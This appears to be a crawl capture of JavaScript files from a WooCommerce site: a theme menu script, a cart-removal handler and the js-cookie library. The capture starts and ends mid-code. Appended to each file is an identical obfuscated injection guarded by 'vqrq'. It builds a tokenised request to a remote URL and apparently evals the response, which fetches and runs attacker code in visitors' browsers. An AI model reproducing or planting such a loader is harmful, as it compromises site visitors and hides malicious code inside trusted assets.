F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/menu/menuSetUp.min.js?ver=6.1.1
body_size: 3451
content:
!function(a){woodmartThemeModule.menuSetUp=function(){function b(){woodmartThemeModule.$window.width()<=1024?c.find(" > .menu-item-has-children.wd-event-hover").each(function(){a(this).data("original-event","hover").removeClass("wd-event-hover").addClass("wd-event-click")}):c.find(" > .wd-event-click").each(function(){var b=a(this);"hover"===b.data("original-event")&&b.removeClass("wd-event-click").addClass("wd-event-hover")})}var c=a(".wd-nav"),d="wd-opened";a(".mobile-nav").find("ul.wd-nav-mobile").find(" > li").has(".wd-dropdown-menu").addClass("menu-item-has-children"),woodmartThemeModule.$document.on("click",".wd-nav > .wd-event-click > a",function(b){b.preventDefault();var e=a(this);e.parent().hasClass(d)||c.find("."+d).removeClass(d),e.parent().toggleClass(d)}),woodmartThemeModule.$document.on("click",function(b){var e=b.target;a("."+d).length>0&&!a(e).is(".wd-event-hover")&&!a(e).parents().is(".wd-event-hover")&&!a(e).parents().is("."+d)&&c.find("."+d).removeClass(d)}),"yes"===woodmart_settings.menu_item_hover_to_click_on_responsive&&(b(),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){b()},300)))},a(document).ready(function(){woodmartThemeModule.menuSetUp()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.1
body_size: 3209
content:
!function(a){woodmartThemeModule.onRemoveFromCart=function(){"no"!==woodmart_settings.woocommerce_ajax_add_to_cart&&woodmartThemeModule.$document.on("click",".widget_shopping_cart .remove",function(b){b.preventDefault(),a(this).parent().addClass("removing-process")})},a(document).ready(function(){woodmartThemeModule.onRemoveFromCart()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3801
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var 